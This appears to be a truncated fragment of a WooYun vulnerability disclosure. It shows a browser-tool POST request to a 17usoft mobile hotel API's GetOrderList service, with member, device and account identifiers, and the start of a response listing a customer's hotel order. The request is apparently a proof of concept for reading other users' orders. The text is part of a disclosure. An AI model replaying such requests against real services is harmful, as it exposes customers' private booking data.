 Load URL
http://mobileapi.17usoft.com/tcmiddleapi/hotel/orderhandler.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"request":{"body":{"pageSize":"50","memberId":"17145644","clientInfo":{"deviceId":"486874946330901","versionNumber":"4.6.0","versionType":"android"},"page":"1","timeSpanType":"1"},"header":
{"accountID":"c26b007f-c89e-431a-b8cc-495becbdd6a2","deviceId":"486874946330901","digitalSign":"55f1275b7020365b979a0538875a6c91","refId":"5866720","reqTime":"2013-01-25
22:44:52.854","serviceName":"GetOrderList","version":"20111128102912"}}}
询订单成功"},"body":{"order":[{"orderSerialId":"130125009033","orderName":"漳州芗江酒店","orderFlag":"","priceTotal":"420.00","createTime":"2013-01-25 22:42","
www.wooyun.org